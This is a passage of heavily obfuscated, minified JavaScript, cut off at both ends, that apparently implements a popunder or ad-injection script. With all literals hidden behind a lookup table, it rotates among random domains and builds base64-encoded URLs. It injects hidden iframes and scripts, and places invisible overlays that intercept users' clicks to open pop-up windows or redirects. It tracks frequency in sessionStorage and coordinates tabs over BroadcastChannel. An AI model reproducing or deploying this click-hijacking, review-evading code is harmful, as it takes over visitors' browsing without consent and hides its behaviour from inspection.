t=v[n][$.v][$.j][$.bI].fp,i=v[n][t]||[],e=function(o){$.z<u[$.Jn](function(n){for($._Bj=$.z;$._Bj<$.Bc;$._Bj+=$.BJ){switch($._Bj){case $.BJ:return r&&u;break;case $.z:var t=n[$.at],e=n[$.au],r=t===i[o][$.at],u=e===i[o][$.au];break;}}})[$.Gn]||u[$.aG](i[o]);},r=$.z;r<i[$.Gn];r++)e(r);},t=$.z;t<v[$.Gn];t++)n(t);break;}}}break;case $.CE:try{for(var o=v[$.Ba](-$.BJ)[$.ad]();o&&o!==o[$.Jr]&&o[$.Jr][$.ap][$.q];)v[$.aG](o[$.Jr]),o=o[$.Jr];}catch(n){}break;case $.z:$.CC;break;}}},function(n,t,e){for($._J=$.z;$._J<$.Fs;$._J+=$.BJ){switch($._J){case $.Ff:var d=t.wn=$.$();break;case $.Bc:t._n=$.BJ;break;case $.Bq:var r=t.bn=$.BJ,u=t.gn=$.Bc,o=(t.Mn=$.Bq,t.jn=$.CE),i=t.On=$.Ff,c=t.Tn=$.Bq,a=t.Sn=$.Fq,f=t.An=$.Fs,s=t.dn=$.$();break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z));break;case $.Fq:d[r]=$.Gg,d[f]=$.Gh,d[c]=$.Gi,d[u]=$.Gf;break;case $.CE:s[r]=$.GJ,s[o]=$.Ga,s[i]=$.Gb,s[c]=$.Gc,s[a]=$.Gd,s[f]=$.Ge,s[u]=$.Gf;break;case $.z:$.CC;break;}}},function(n,t,e){for($._Cg=$.z;$._Cg<$.Bc;$._Cg+=$.BJ){switch($._Cg){case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z)),t[$.Bt]=function(n){try{return n[$.Gt]($.Iw)[$.Bc][$.Gt]($.co)[$.Ba](-$.Bc)[$.Jq]($.co)[$.eE]();}catch(n){return $.BC;}};break;case $.z:$.CC;break;}}},function(n,t,e){for($._Eq=$.z;$._Eq<$.Fu;$._Eq+=$.BJ){switch($._Eq){case $.Fj:function O(n,t,e,r){for($._DD=$.z;$._DD<$.Bq;$._DD+=$.BJ){switch($._DD){case $.Bc:return($.z,c.Hn)(i,n,t,e,r)[$.bb](function(n){return($.z,d.qn)(s.e,u),n;})[$.ec](function(n){throw($.z,d.Dn)(s.e,u,i),n;});break;case $.BJ:var u=$.Ic,o=b(h),i=$.Gp+($.z,a.N)()+$.Iw+o+$.cq;break;case $.z:($.z,v[$.Dp])($.aA);break;}}}break;case $.CE:var _=[p.x=O,p.f=T];break;case $.Fs:function M(n,t){for($._DB=$.z;$._DB<$.Bq;$._DB+=$.BJ){switch($._DB){case $.Bc:return($.z,c.Cn)(u,t)[$.bb](function(n){return($.z,d.qn)(s.e,e),n;})[$.ec](function(n){throw($.z,d.Dn)(s.e,e,u),n;});break;case $.BJ:var e=$.Ia,r=b(w),u=$.Gp+($.z,a.N)()+$.Iw+r+$.cs+btoa(n);break;case $.z:($.z,v[$.Dp])($.Jy);break;}}}break;case $.Bq:p.c=M,p.p=j;break;case $.Fi:function j(n,t){for($._DC=$.z;$._DC<$.Bq;$._DC+=$.BJ){switch($._DC){case $.Bc:return($.z,c.Rn)(u,t)[$.bb](function(n){return($.z,d.qn)(s.e,e),n;})[$.ec](function(n){throw($.z,d.Dn)(s.e,e,u),n;});break;case $.BJ:var e=$.Ib,r=b(m),u=$.Gp+($.z,a.N)()+$.Iw+r+$.ct+btoa(n);break;case $.z:($.z,v[$.Dp])($.Jz);break;}}}break;case $.Ff:function b(n){return n[Math[$.It](Math[$.BA]()*n[$.Gn])];}break;case $.Bc:var c=e($.Fk),i=e($.CE),a=e($.BJ),f=e($.Fl),s=e($.z),d=e($.Fm),v=e($.Bc),r=new S($.Fn,$.Bd),u=new S($.Fo),o=new S($.Fp),l=[$.Cs,$.Ct,$.Cu,$.Cv,$.Cw,$.Cx,$.Cy,$.Cz,$.DA],w=[$.l,$.DB,$.Cv,$.DC,$.DD,$.DE,$.DF],m=[$.DG,$.DH,$.DI,$.DJ,$.Da,$.Db,$.Dc,$.Dd,$.De],h=[$.Df,$.Dg,$.Dh,$.Di,$.Dj,$.Dk,$.Dl,$.Dm],y=[$.FI,s.e[$.BD]($.BH)][$.Jq]($.BC),p=$.$();break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z)),t.xn=function(n){for($._BC=$.z;$._BC<$.Bc;$._BC+=$.BJ){switch($._BC){case $.BJ:return $.Gp+($.z,a.N)()+$.Iw+t+$.dg+e;break;case $.z:var t=b(l),e=btoa(g(n));break;}}},t.kn=M,t.In=j,t.Pn=O,t.En=T,t.Bn=function(n,t,e,r){for($._En=$.z;$._En<$.CE;$._En+=$.BJ){switch($._En){case $.Bq:return($.z,v[$.Dp])(e+$.bw+n),function n(t,e,r,u,o){for($._Eg=$.z;$._Eg<$.Bc;$._Eg+=$.BJ){switch($._Eg){case $.BJ:return u&&u!==f.Nn?i?i(e,r,u,o)[$.bb](function(n){return n;})[$.ec](function(){return n(t,e,r,u,o);}):O(e,r,u,o):i?p[i](e,r||$.fe)[$.bb](function(n){return x[y]=i,n;})[$.ec](function(){return n(t,e,r,u,o);}):new Promise(function(n,t){return t();});break;case $.z:var i=t[$.cd]();break;}}}(u,n,t,e,r)[$.bb](function(n){return n&&n[$.Ci]?n:$.$($.dk,$.dn,$.Ci,n);});break;case $.BJ:var u=(e=e?e[$.bz]():$.BC)&&e!==f.Nn?[][$.bt](_):(o=[x[y]][$.bt](Object[$.Jj](p)),o[$.Jn](function(n,t){return n&&o[$.Jh](n)===t;}));break;case $.Bc:var o;break;case $.z:n=g(n);break;}}};break;case $.GD:function T(n,t,e,r){for($._DE=$.z;$._DE<$.Bq;$._DE+=$.BJ){switch($._DE){case $.Bc:return($.z,c.Un)(o,n,t,e,r)[$.bb](function(n){return($.z,d.qn)(s.e,u),n;})[$.ec](function(n){throw($.z,d.Dn)(s.e,u,o),n;});break;case $.BJ:var u=$.Id,o=($.z,i.J)();break;case $.z:($.z,v[$.Dp])($.aE),($.z,i.$)(($.z,a.N)());break;}}}break;case $.Fq:function g(n){return r[$.JA](n)?n:u[$.JA](n)?$.cf+n:o[$.JA](n)?$.Gp+window[$.bx][$.eh]+n:window[$.bx][$.ca][$.Gt]($.Iw)[$.Ba]($.z,-$.BJ)[$.bt](n)[$.Jq]($.Iw);}break;case $.z:$.CC;break;}}},function(n,t,e){for($._Cj=$.z;$._Cj<$.Bq;$._Cj+=$.BJ){switch($._Cj){case $.Bc:var r=e($.Ff),u=e($.Fq),a=t.zn=new S($.Jt,$.BC),o=($.CD!=typeof document?document:$.$($.a,null))[$.a];break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z)),t.zn=void $.z,t.Ln=function(r,u,o){for($._CJ=$.z;$._CJ<$.Bc;$._CJ+=$.BJ){switch($._CJ){case $.BJ:return r[$.aj]=i[c],r[$.Gn]=i[$.Gn],function(n){for($._Bx=$.z;$._Bx<$.Bc;$._Bx+=$.BJ){switch($._Bx){case $.BJ:if(t===u)for(;e--;)c=(c+=o)>=i[$.Gn]?$.z:c,r[$.aj]=i[c];break;case $.z:var t=n&&n[$.Df]&&n[$.Df].id,e=n&&n[$.Df]&&n[$.Df][$.IJ];break;}}};break;case $.z:var i=r[$.EE][$.Gt](a)[$.Jn](function(n){return!a[$.JA](n);}),c=$.z;break;}}},t.Xn=function(n){for($._o=$.z;$._o<$.Bc;$._o+=$.BJ){switch($._o){case $.BJ:t[$.ak]=n,o[$.F](t);break;case $.z:var t=new Event(u.rn);break;}}},t.Fn=function(e,n){return Array[$.Br](null,$.$($.Gn,n))[$.Ji](function(n,t){return($.z,r.nn)(e,t);})[$.Jq]($.en);};break;case $.z:$.CC;break;}}},function(n,t,e){for($._Db=$.z;$._Db<$.Ff;$._Db+=$.BJ){switch($._Db){case $.Bq:function o(){for($._CF=$.z;$._CF<$.Bc;$._CF+=$.BJ){switch($._CF){case $.BJ:try{r[$.A]=t[$.A];}catch(n){for($._Bs=$.z;$._Bs<$.Bc;$._Bs+=$.BJ){switch($._Bs){case $.BJ:r[$.A]=e&&e[$.dj][$.A];break;case $.z:var e=[][$.cu][$.BI](t[$.J]($.BB),function(n){return $.m===n[$.h];});break;}}}break;case $.z:var t=r[$.Ix];break;}}}break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z));break;case $.CE:$.CD!=typeof window&&(r[$.Ju]=window,void $.z!==window[$.ap]&&(r[$.bl]=window[$.ap])),$.CD!=typeof document&&(r[$.Ix]=document,r[$.Jv]=document[u]),$.CD!=typeof navigator&&(r[$.In]=navigator),o(),r[$.EB]=function(){for($._CA=$.z;$._CA<$.Bc;$._CA+=$.BJ){switch($._CA){case $.BJ:try{for($._BH=$.z;$._BH<$.Bc;$._BH+=$.BJ){switch($._BH){case $.BJ:return n[$.By][$.n](t),t[$.Bu]!==n[$.By]?!$.BJ:(t[$.Bu][$.ay](t),r[$.Ju]=window[$.Jr],r[$.Ix]=r[$.Ju][$.v],o(),!$.z);break;case $.z:var n=window[$.Jr][$.v],t=n[$.A]($.Cs);break;}}}catch(n){return!$.BJ;}break;case $.z:if(!window[$.Jr])return null;break;}}},r[$.EC]=function(){try{return r[$.Ix][$.a][$.Bu]!==r[$.Ix][$.By]&&(r[$.dl]=r[$.Ix][$.a][$.Bu],r[$.dl][$.l][$.o]&&$.Hg!==r[$.dl][$.l][$.o]||(r[$.dl][$.l][$.o]=$.fC),!$.z);}catch(n){return!$.BJ;}},t[$.Bt]=r;break;case $.Bc:var r=$.$(),u=$.Go[$.Gt]($.BC)[$.Jm]()[$.Jq]($.BC);break;case $.z:$.CC;break;}}},function(n,t,e){for($._b=$.z;$._b<$.Fq;$._b+=$.BJ){switch($._b){case $.Ff:u[$.l][$.Gq]=o,u[$.l][$.Gr]=i;break;case $.Bc:t.Gn=$.Ho,t.Jn=$.Hk,t.Yn=$.Hp,t.Zn=[$.If,$.Ig,$.Ih,$.Ii,$.Ij,$.Ik],t.$n=$.Hq,t.Kn=$.w;break;case $.Bq:var r=t.Qn=$.Il,u=t.Wn=document[$.A](r),o=t.Vn=$.JB,i=t.nt=$.JC;break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z));break;case $.CE:t.tt=$.Hr,t.et=[$.Il,$.Im,$.Hf,$.In,$.II],t.rt=[$.Io,$.Ip,$.Iq],t.ut=$.Hs,t.ot=$.Ht,t.it=!$.z,t.ct=!$.BJ,t.at=$.Hu,t.ft=$.Hv,t.st=$.Hw,t.dt=$.Hx;break;case $.z:$.CC;break;}}},function(n,t,e){for($._G=$.z;$._G<$.Bq;$._G+=$.BJ){switch($._G){case $.Bc:t.vt=$.Hy,t.lt=$.Cj,t.wt=$.Hz,t.mt=$.IA,t.ht=$.IB,t.Nn=$.IC,t.yt=$.ID;break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z));break;case $.z:$.CC;break;}}},function(n,t,e){for($._h=$.z;$._h<$.Ff;$._h+=$.BJ){switch($._h){case $.Bq:var i=window[$.Gl]||o[$.Bt];break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z));break;case $.CE:t[$.Bt]=i;break;case $.Bc:var r,u=e($.Fr),o=(r=u)&&r[$.Bn]?r:$.$($.Bt,r);break;case $.z:$.CC;break;}}},function(n,t){for($._Bp=$.z;$._Bp<$.CE;$._Bp+=$.BJ){switch($._Bp){case $.Bq:n[$.BE]=e;break;case $.BJ:e=function(){return this;}();break;case $.Bc:try{e=e||Function($.Jl)()||($.z,eval)($.bf);}catch(n){$.dm==typeof window&&(e=window);}break;case $.z:var e;break;}}},function(n,t,e){for($._DF=$.z;$._DF<$.Ff;$._DF+=$.BJ){switch($._DF){case $.Bq:function y(n){return($.z,u.ln)()?null:(($.z,s[$.Dp])($.ci),($.z,u.hn)(),c.g===w.bn&&($.z,o.pt)()&&($.z,o._t)(($.z,r.B)()),window[i.U]=d.Bn,($.z,l[$.Bt])(c.g,n)[$.bb](function(){($.z,m.pn)([c.e,c.a],($.z,r.N)()),c.g===w.bn&&($.z,o.bt)();}));}break;case $.BJ:var r=e($.BJ),u=e($.Fs),o=e($.Ft),i=e($.Bq),c=e($.z),a=h(e($.Ir)),f=e($.Fq),s=e($.Bc),d=e($.Fu),v=e($.Fv),l=h(e($.Is)),w=e($.Fj),m=e($.Fi);break;case $.CE:($.z,u.sn)(),window[c.I]=y,window[c.P]=y,setTimeout(y,i.H),($.z,v.Xn)(f.en),($.z,a[$.Bt])();break;case $.Bc:function h(n){return n&&n[$.Bn]?n:$.$($.Bt,n);}break;case $.z:$.CC;break;}}},function(n,t,e){for($._n=$.z;$._n<$.Fq;$._n+=$.BJ){switch($._n){case $.Ff:a[$.EE]=($.z,o.Fn)(i.k,s),f[$.EE]=i.A,window[$.B]($.Gj,($.z,o.Ln)(a,r.en,u.G)),window[$.B]($.Gj,($.z,o.Ln)(f,r.en,$.BJ));break;case $.Bc:var r=e($.Fq),u=e($.Bq),o=e($.Fv),i=e($.z),c=t.D=$.$(),a=t[$.Gm]=$.$(),f=t[$.ED]=$.$();break;case $.Bq:c[$.EE]=i.S,window[$.B]($.Gj,($.z,o.Ln)(c,r.en,$.BJ));break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z)),t[$.ED]=t[$.Gm]=t.D=void $.z;break;case $.CE:var s=c[$.Gn]*u.G;break;case $.z:$.CC;break;}}},function(n,t,e){for($._Dk=$.z;$._Dk<$.CE;$._Dk+=$.BJ){switch($._Dk){case $.Bq:function s(n,t){try{for($._Be=$.z;$._Be<$.Bc;$._Be+=$.BJ){switch($._Be){case $.BJ:return n[$.Jh](e)+i;break;case $.z:var e=n[$.Jn](function(n){return-$.BJ<n[$.Jh](t);})[$.cd]();break;}}}catch(n){return $.z;}}break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z)),t.un=function(n){for($._g=$.z;$._g<$.Bc;$._g+=$.BJ){switch($._g){case $.BJ:return $.BJ;break;case $.z:{for($._f=$.z;$._f<$.Bc;$._f+=$.BJ){switch($._f){case $.BJ:if(o[$.JA](n))return $.Bc;break;case $.z:if(u[$.JA](n))return $.Bq;break;}}}break;}}},t.in=function(n){return s(c,n);},t.cn=function(n){return s(a,n[$.bF]());},t.fn=function(n){return s(f,n);},t.an=function(n){return n[$.Gt]($.Iw)[$.Ba]($.BJ)[$.Jn](function(n){return n;})[$.cd]()[$.Gt]($.co)[$.Ba](-$.Bc)[$.Jq]($.co)[$.eE]()[$.Gt]($.BC)[$.dc](function(n,t){return n+($.z,r[$.Dr])(t);},$.z)%$.Fq+$.BJ;};break;case $.Bc:var r=e($.Ff),u=new S($.Fw,$.Bd),o=new S($.Fx,$.Bd),i=$.Bc,c=[[$.EF],[$.EG,$.EH,$.EI],[$.EJ,$.Ea],[$.Eb,$.Ec,$.Ed],[$.Ee,$.Ef]],a=[[$.Eg],[-$.Fa],[-$.Fb],[-$.Fc,-$.Fd],[$.Eh,$.EI,-$.Eg,-$.Fe]],f=[[$.Ei],[$.Ej],[$.Ek],[$.El],[$.Em]];break;case $.z:$.CC;break;}}},function(n,t,e){for($._BJ=$.z;$._BJ<$.Bq;$._BJ+=$.BJ){switch($._BJ){case $.Bc:var r,u=e($.Fy),o=(r=u)&&r[$.Bn]?r:$.$($.Bt,r);break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z)),t[$.Bt]=function(n,t,e){for($._BB=$.z;$._BB<$.CE;$._BB+=$.BJ){switch($._BB){case $.Bq:return r[$.Bu][$.ay](r),u;break;case $.BJ:r[$.l][$.p]=$.x,r[$.l][$.q]=$.x,r[$.l][$.s]=$.z,r[$.h]=$.m,(o[$.Bt][$.Ix][$.c]||o[$.Bt][$.Jv])[$.n](r);break;case $.Bc:var u=r[$.u][$.aq][$.BI](o[$.Bt][$.Ju],n,t,e);break;case $.z:var r=o[$.Bt][$.Ix][$.A]($.BB);break;}}};break;case $.z:$.CC;break;}}},function(n,t,e){for($._Dd=$.z;$._Dd<$.GD;$._Dd+=$.BJ){switch($._Dd){case $.Fj:function M(n){for($._q=$.z;$._q<$.Bq;$._q+=$.BJ){switch($._q){case $.Bc:t.V(function(){w=t;});break;case $.BJ:var t=($.z,v.Q)(n);break;case $.z:($.z,o.pn)([d.e,d.a],($.z,i.N)());break;}}}break;case $.CE:function y(){for($._Cy=$.z;$._Cy<$.Bq;$._Cy+=$.BJ){switch($._Cy){case $.Bc:l=n[$.Ji](function(n){for($._y=$.z;$._y<$.Bc;$._y+=$.BJ){switch($._y){case $.BJ:return i[$.o]=f.Kn,i[$.Jr]=e+$.cG,i[$.aH]=r+$.cG,i[$.p]=u+$.cG,i[$.q]=o+$.cG,_(i);break;case $.z:var t=($.z,a[$.Dt])(n),e=t[$.Jr],r=t[$.aH],u=t[$.bi],o=t[$.bj],i=$.$();break;}}}),h=setTimeout(y,f.Gn);break;case $.BJ:var n=($.z,a[$.Du])(f.Yn)[$.Jn](function(n){for($._Cq=$.z;$._Cq<$.Bc;$._Cq+=$.BJ){switch($._Cq){case $.BJ:return!f.Zn[$.dw](function(n){return[t,e][$.Jq](f.$n)===n;});break;case $.z:var t=n[$.bi],e=n[$.bj];break;}}});break;case $.z:p();break;}}}break;case $.Fs:function b(n,t){for($._m=$.z;$._m<$.Bc;$._m+=$.BJ){switch($._m){case $.BJ:return Math[$.It](r);break;case $.z:var e=t-n,r=Math[$.BA]()*e+n;break;}}}break;case $.Bq:var l=[],w=void $.z,m=void $.z,h=void $.z;break;case $.Fi:function g(n){return n[b($.z,n[$.Gn])];}break;case $.Ff:function p(){l=l[$.Jn](function(n){return n[$.Bu]&&n[$.Bu][$.ay](n),!$.BJ;}),h&&clearTimeout(h);}break;case $.Bc:var r,u=e($.Fz),c=(r=u)&&r[$.Bn]?r:$.$($.Bt,r),a=e($.Fs),f=e($.GA),s=e($.GB),d=e($.z),o=e($.Fi),i=e($.BJ),v=e($.CE);break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z)),t.gt=y,t.Mt=p,t.jt=_,t.Ot=M,t._t=function(o){for($._Da=$.z;$._Da<$.CE;$._Da+=$.BJ){switch($._Da){case $.Bq:M(o),m=function(n){($.z,s.Tt)()&&(n&&n[$.eC]&&($.z,a[$.Dw])(n[$.eC])||(n[$.cl](),n[$.cm](),p(),(document[$.c]||document[$.j])[$.n](i[$.bv])));},window[$.B](f.ut,m,f.it),i[$.Hu][$.B](f.ot,function(n){for($._CI=$.z;$._CI<$.Bc;$._CI+=$.BJ){switch($._CI){case $.BJ:($.z,s.St)(),n[$.cl](),n[$.cm](),n[$.cn](),w&&w()?M(o):($.z,c[$.Bt])(t,e,r,u,!$.z),i[$.bv][$.dH]();break;case $.z:var t=$.BC+i[$.Hu][$.ca],e=d._&&d._[$.eb]&&d._[$.eb][$.ep],r=d._&&d._[$.eb]&&d._[$.eb][$.eq],u=d._&&d._[$.eb]&&d._[$.eb][$.er];break;}}},f.it);break;case $.BJ:($.z,s.Tt)(n)&&y();break;case $.Bc:var i=function(n){for($._BA=$.z;$._BA<$.Fq;$._BA+=$.BJ){switch($._BA){case $.Ff:return i[$.bv]=r,i[$.Hu]=o,i;break;case $.Bc:var o=r[$.J]($.Bl)[$.z];break;case $.Bq:o[$.bu]=f.tt,o[$.l][$.o]=$.cg,o[$.l][$.Gq]=b($.cx,$.cy),o[$.l][$.p]=b($.dJ,$.da)+$.cw,o[$.l][$.q]=b($.dJ,$.da)+$.cw,o[$.l][$.Jr]=b($.z,$.CE)+$.cG,o[$.l][$.cI]=b($.z,$.CE)+$.cG,o[$.l][$.aH]=b($.z,$.CE)+$.cG,o[$.l][$.cJ]=b($.z,$.CE)+$.cG;break;case $.BJ:r[$.Bm]=u;break;case $.CE:var i=$.$();break;case $.z:var t=g(f.et),e=g(f.rt),r=document[$.A](t),u=e[$.Be]($.ce,n);break;}}}(o);break;case $.z:var n=new Date()[$.bD]();break;}}},t.bt=function(){for($._p=$.z;$._p<$.Bc;$._p+=$.BJ){switch($._p){case $.BJ:p();break;case $.z:m&&window[$.C](f.ut,m,f.it);break;}}},t.pt=function(){return void $.z===m;};break;case $.Fq:function _(t){for($._Ba=$.z;$._Ba<$.Bc;$._Ba+=$.BJ){switch($._Ba){case $.BJ:return Object[$.Jj](t)[$.k](function(n){e[$.l][n]=t[n];}),(document[$.c]||document[$.j])[$.n](e),e;break;case $.z:var e=f.Wn[$.CA](f.ct);break;}}}break;case $.z:$.CC;break;}}},function(n,t,e){for($._Cd=$.z;$._Cd<$.Bq;$._Cd+=$.BJ){switch($._Cd){case $.Bc:var r,u=e($.GC),a=(r=u)&&r[$.Bn]?r:$.$($.Bt,r);break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z)),t[$.Bt]=function(t,n,e,r,u){for($._Bz=$.z;$._Bz<$.Bc;$._Bz+=$.BJ){switch($._Bz){case $.BJ:return setTimeout(function(){for($._Bn=$.z;$._Bn<$.Bq;$._Bn+=$.BJ){switch($._Bn){case $.Bc:if(u)try{c[$.by]=null;}catch(n){}break;case $.BJ:try{c[$.v][$.bx]=t;}catch(n){window[$.aq](t,i);}break;case $.z:try{if(c[$.bJ])throw new Error();}catch(n){return;}break;}}},n||$.ar),c;break;case $.z:var o=e||($.z,a[$.Bt])(r),i=Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc),c=window[$.aq](o,i);break;}}};break;case $.z:$.CC;break;}}},function(n,t,e){for($._Ck=$.z;$._Ck<$.CE;$._Ck+=$.BJ){switch($._Ck){case $.Bq:var o=$.Ca,f=new S($.GE,$.Bd),s=new S($.GF,$.Bd);break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z)),t[$.Bt]=function(i){for($._Cb=$.z;$._Cb<$.CE;$._Cb+=$.BJ){switch($._Cb){case $.Bq:return r||u||o;break;case $.BJ:t[$.aB](function(n,t){try{for($._BF=$.z;$._BF<$.Bc;$._BF+=$.BJ){switch($._BF){case $.BJ:return u===o?$.z:o<u?-$.BJ:$.BJ;break;case $.z:var e=n[$.ao](),r=t[$.ao](),u=e[$.p]*e[$.q],o=r[$.p]*r[$.q];break;}}}catch(n){return $.z;}});break;case $.Bc:var e=t[$.Jn](function(n){for($._Bf=$.z;$._Bf<$.Bc;$._Bf+=$.BJ){switch($._Bf){case $.BJ:return e||r||u;break;case $.z:var t=[][$.Ba][$.BI](n[$.dy])[$.Jq]($.ck),e=f[$.JA](n.id),r=f[$.JA](n[$.h]),u=f[$.JA](t);break;}}}),r=$.z<e[$.Gn]?e[$.z][$.h]:$.BC,u=$.z<t[$.Gn]?t[$.z][$.h]:$.BC;break;case $.z:var c=($.z,a[$.Bt])(window[$.bx][$.ca]),n=document[$.E]($.bG),t=[][$.Ba][$.BI](n)[$.Jn](function(n){for($._Bu=$.z;$._Bu<$.Bc;$._Bu+=$.BJ){switch($._Bu){case $.BJ:return u&&!r&&!o;break;case $.z:var t=($.z,a[$.Bt])(n[$.h]),e=t[$.eE]()===c[$.eE](),r=-$.BJ<n[$.h][$.Jh]($.eg),u=e||!i,o=s[$.JA](n[$.h]);break;}}});break;}}};break;case $.Bc:var r,u=e($.GD),a=(r=u)&&r[$.Bn]?r:$.$($.Bt,r);break;case $.z:$.CC;break;}}},function(n,t,e){for($._Ed=$.z;$._Ed<$.Fs;$._Ed+=$.BJ){switch($._Ed){case $.Ff:function v(){for($._u=$.z;$._u<$.Ff;$._u+=$.BJ){switch($._u){case $.Bq:var t=n[$.Gt](i.z),e=c(t,$.Bq),r=e[$.z],u=e[$.BJ],o=e[$.Bc];break;case $.BJ:try{n=x[f]||$.BC;}catch(n){}break;case $.CE:return[parseInt(r,$.GD)||new Date()[$.bD](),parseInt(o,$.GD)||$.z,parseInt(u,$.GD)||$.z];break;case $.Bc:try{n||(n=sessionStorage[f]||$.BC);}catch(n){}break;case $.z:var n=void $.z;break;}}}break;case $.Bc:var c=function(n,t){for($._EI=$.z;$._EI<$.Bq;$._EI+=$.BJ){switch($._EI){case $.Bc:throw new TypeError($.JD);break;case $.BJ:if(Symbol[$.Jf]in Object(n))return function(n,t){for($._EE=$.z;$._EE<$.Bq;$._EE+=$.BJ){switch($._EE){case $.Bc:return e;break;case $.BJ:try{for(var i,c=n[Symbol[$.Jf]]();!(r=(i=c[$.et]())[$.ey])&&(e[$.aG](i[$.IJ]),!t||e[$.Gn]!==t);r=!$.z);}catch(n){u=!$.z,o=n;}finally{try{!r&&c[$.fg]&&c[$.fg]();}finally{if(u)throw o;}}break;case $.z:var e=[],r=!$.z,u=!$.BJ,o=void $.z;break;}}}(n,t);break;case $.z:if(Array[$.JG](n))return n;break;}}};break;case $.Bq:t.Tt=function(){for($._Bh=$.z;$._Bh<$.Ff;$._Bh+=$.BJ){switch($._Bh){case $.Bq:if(o&&i)return!$.z;break;case $.BJ:if(e+s<new Date()[$.bD]())return l(new Date()[$.bD](),$.z,$.z),$.z<a.v;break;case $.CE:return!$.BJ;break;case $.Bc:var o=u<a.v,i=r+d<new Date()[$.bD]();break;case $.z:var n=v(),t=c(n,$.Bq),e=t[$.z],r=t[$.BJ],u=t[$.Bc];break;}}},t.St=function(){for($._k=$.z;$._k<$.Bc;$._k+=$.BJ){switch($._k){case $.BJ:l(e,new Date()[$.bD](),r+$.BJ);break;case $.z:var n=v(),t=c(n,$.Bq),e=t[$.z],r=t[$.Bc];break;}}};break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z));break;case $.Fq:function l(n,t,e){for($._l=$.z;$._l<$.Bq;$._l+=$.BJ){switch($._l){case $.Bc:try{sessionStorage[f]=r;}catch(n){}break;case $.BJ:try{x[f]=r;}catch(n){}break;case $.z:var r=[n,e,t][$.Jq](i.z);break;}}}break;case $.CE:var r=e($.GG),i=e($.Bq),a=e($.z),f=$.En+a.e+$.Js,s=a.w*r.At,d=a.h*r.xt;break;case $.z:$.CC;break;}}},function(n,t,e){for($._H=$.z;$._H<$.Bq;$._H+=$.BJ){switch($._H){case $.Bc:t.xt=$.IE,t.At=$.IF;break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z));break;case $.z:$.CC;break;}}},function(n,t,e){for($._Dy=$.z;$._Dy<$.Ff;$._Dy+=$.BJ){switch($._Dy){case $.Bq:function o(n){for($._Dw=$.z;$._Dw<$.Bc;$._Dw+=$.BJ){switch($._Dw){case $.BJ:o!==l&&o!==w||(t===m?(s[$.bn]=h,s[$.dd]=v.g,s[$.br]=v.e,s[$.de]=v.a):t!==y||!i||a&&!f||(s[$.bn]=p,s[$.bp]=i,($.z,d.Bn)(e,c,u,r)[$.bb](function(n){for($._De=$.z;$._De<$.Bc;$._De+=$.BJ){switch($._De){case $.BJ:t[$.bn]=b,t[$.bm]=e,t[$.bp]=i,t[$.Df]=n,g(o,t);break;case $.z:var t=$.$();break;}}})[$.ec](function(n){for($._Dp=$.z;$._Dp<$.Bc;$._Dp+=$.BJ){switch($._Dp){case $.BJ:t[$.bn]=_,t[$.bm]=e,t[$.bp]=i,t[$.Dd]=n&&n[$.Gj],g(o,t);break;case $.z:var t=$.$();break;}}})),s[$.bn]&&g(o,s));break;case $.z:var e=n&&n[$.Df]&&n[$.Df][$.bm],t=n&&n[$.Df]&&n[$.Df][$.bn],r=n&&n[$.Df]&&n[$.Df][$.c],u=n&&n[$.Df]&&n[$.Df][$.bo],o=n&&n[$.Df]&&n[$.Df][$.Iv],i=n&&n[$.Df]&&n[$.Df][$.bp],c=n&&n[$.Df]&&n[$.Df][$.bq],a=n&&n[$.Df]&&n[$.Df][$.br],f=a===v.e||a===v.a,s=$.$();break;}}}break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z)),t[$.Bt]=function(){for($._BE=$.z;$._BE<$.Bc;$._BE+=$.BJ){switch($._BE){case $.BJ:window[$.B]($.Gj,o);break;case $.z:try{(r=new BroadcastChannel(l))[$.B]($.Gj,o),(u=new BroadcastChannel(w))[$.B]($.Gj,o);}catch(n){}break;}}};break;case $.CE:function g(n,t){for($._s=$.z;$._s<$.Bc;$._s+=$.BJ){switch($._s){case $.BJ:window[$.Iu](t,$.Jk);break;case $.z:switch(t[$.Iv]=n){case w:u[$.Iu](t);break;case l:default:r[$.Iu](t);}break;}}}break;case $.Bc:var d=e($.Fu),v=e($.z),l=$.Cb,w=$.Cc,m=$.Cd,h=$.Ce,y=$.Cf,p=$.Cg,_=$.Ch,b=$.Ci,r=void $.z,u=void $.z;break;case $.z:$.CC;break;}}},function(n,t,e){for($._Ei=$.z;$._Ei<$.Fs;$._Ei+=$.BJ){switch($._Ei){case $.Ff:function _(n){return m(g(n)[$.Gt]($.BC)[$.Ji](function(n){return $.cw+($.HF+n[$.as]($.z)[$.BD]($.GH))[$.Ba](-$.Bc);})[$.Jq]($.BC));}break;case $.Bc:var h=$.FJ==typeof Symbol&&$.Jp==typeof Symbol[$.Jf]?function(n){return typeof n;}:function(n){return n&&$.FJ==typeof Symbol&&n[$.ev]===Symbol&&n!==Symbol[$.Bg]?$.Jp:typeof n;};break;case $.Bq:t.Cn=function(n,i){return new f[$.Bt](function(r,u){for($._ED=$.z;$._ED<$.Bc;$._ED+=$.BJ){switch($._ED){case $.BJ:o[$.ca]=n,o[$.bu]=y.ft,o[$.bn]=y.dt,o[$.cb]=y.st,document[$.By][$.cj](o,document[$.By][$.Bp]),o[$.cE]=function(){for($._Dz=$.z;$._Dz<$.Bc;$._Dz+=$.BJ){switch($._Dz){case $.BJ:var t,e;break;case $.z:try{for($._Dq=$.z;$._Dq<$.Bc;$._Dq+=$.BJ){switch($._Dq){case 